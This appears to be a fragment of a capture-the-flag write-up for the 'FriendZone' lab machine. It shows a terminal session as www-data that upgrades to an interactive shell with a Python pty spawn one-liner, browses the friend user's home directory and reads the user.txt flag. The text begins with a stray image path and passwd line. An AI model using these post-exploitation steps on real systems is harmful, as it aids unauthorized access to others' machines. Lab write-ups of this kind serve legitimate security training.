 bind:x:109:116::/var/cache/bind:/usr/sbin/nologin
ls -la /home
total 12
drwxr-xr-x  3 root   root   4096 Sep 13  2022 .
drwxr-xr-x 22 root   root   4096 Sep 13  2022 ..
drwxr-xr-x  5 friend friend 4096 Sep 13  2022 friend
python -c 'import pty; pty.spawn("/bin/bash");'
www-data@FriendZone:/var/www/admin$ ls -la /home/friend
ls -la /home/friend
total 36
drwxr-xr-x 5 friend friend 4096 Sep 13  2022 .
drwxr-xr-x 3 root   root   4096 Sep 13  2022 ..
lrwxrwxrwx 1 root   root      9 Jan 24  2019 .bash_history -> /dev/null
-rw-r--r-- 1 friend friend  220 Oct  5  2018 .bash_logout
-rw-r--r-- 1 friend friend 3771 Oct  5  2018 .bashrc
drwx------ 2 friend friend 4096 Sep 13  2022 .cache
drwx------ 3 friend friend 4096 Sep 13  2022 .gnupg
drwxrwxr-x 3 friend friend 4096 Sep 13  2022 .local
-rw-r--r-- 1 friend friend  807 Oct  5  2018 .profile
-r--r--r-- 1 root   root     33 Oct 16 11:57 user.txt
www-data@FriendZone:/var/www/admin$ cat /home/friend/user.txt
cat /home/friend/user.txt
www-data@FriendZone:/var/www/admin$
Official Writeup